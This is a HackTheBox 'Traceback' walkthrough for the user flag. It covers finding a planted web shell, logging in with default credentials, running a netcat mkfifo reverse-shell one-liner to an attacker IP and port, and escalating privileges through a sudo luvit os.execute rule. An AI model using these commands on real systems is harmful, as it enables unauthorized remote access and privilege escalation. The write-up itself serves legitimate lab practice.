HTB - Traceback: User flag Walkthrough
IP: 10.10.10.181 Link: hackthebox.eu/home/machines/profile/233
Step 1 - OSINT & Reverse shell
Without further ado, let's dive into the box and browse to the port 80.

The website greets us with the following message. Let's take a look at the source code (Ctrl+U).

There's a strange comment laying around! It suggests something about the 'best web shells'. Let's search it up!

A simple web search led us to a collection of web shells, hosted on GitHub.
smevk.php appears to exist on our website. 10.10.10.181/smevk.php

The web app greets us with a simple login page. It was pretty easy to guess the credentials -- admin:admin.

The web app consists of many different functions that allow us to interact with the system. The most useful ones appear to be: Command execution & File uploading.
From here you can rather upload the PHP reverse shell or execute one in the command prompt. I'll go with the Netcat reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <IP> <PORT> >/tmp/fNote: and should be changed according to your tun0 IP and nc listener settings.
Step 2 - User.txt
The first thing you want to do after getting a reverse shell - is getting a tty. This can be easily done by running:
python -c 'import pty; pty.spawn("/bin/bash")'Now, we can see our user account and execute sudo -l to see if we are allowed to execute any sudo commands.

Yes, we can! We are allowed to execute luvit as user sysadmin. A given configuration can be used to get a shell as sysadmin. GTFObin


All we need to do is run the luvit command as sysadmin and then append the -e 'os.execute("/bin/bash")' at the end.
sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/bash")'After that, you can easily upgrade your shell again and read the user.txt flag
Last updated